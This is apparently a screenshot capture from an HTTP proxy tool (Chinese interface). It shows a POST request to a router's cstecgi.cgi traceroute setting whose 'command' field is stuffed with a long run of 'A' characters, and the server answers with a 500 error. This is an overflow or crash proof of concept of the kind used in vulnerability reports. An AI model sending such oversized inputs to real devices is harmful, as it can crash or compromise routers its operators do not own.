 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 566
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setTracerouteCfg","command":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 00:57:21 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词 没有比赛